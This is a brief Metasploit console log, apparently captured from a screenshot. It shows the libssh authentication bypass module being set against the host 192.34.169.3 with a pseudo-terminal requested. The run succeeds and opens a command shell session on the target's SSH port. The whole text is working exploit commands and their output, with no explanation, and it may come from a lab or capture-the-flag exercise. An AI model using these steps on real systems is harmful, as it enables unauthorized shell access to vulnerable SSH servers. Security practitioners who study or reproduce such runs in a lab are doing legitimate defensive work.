 msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > set rhosts 192.34.169.3
rhosts => 192.34.169.3
msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > set spawn_pty true
spawn_pty => true
msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > run
[*] 192.34.169.3:22 - Attempting authentication bypass
[*] Command shell session 2 opened (192.34.169.2:44719 -> 192.34.169.3:22) at 2024-08-08 22:08:53 +0000
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/libssh_auth_bypass) >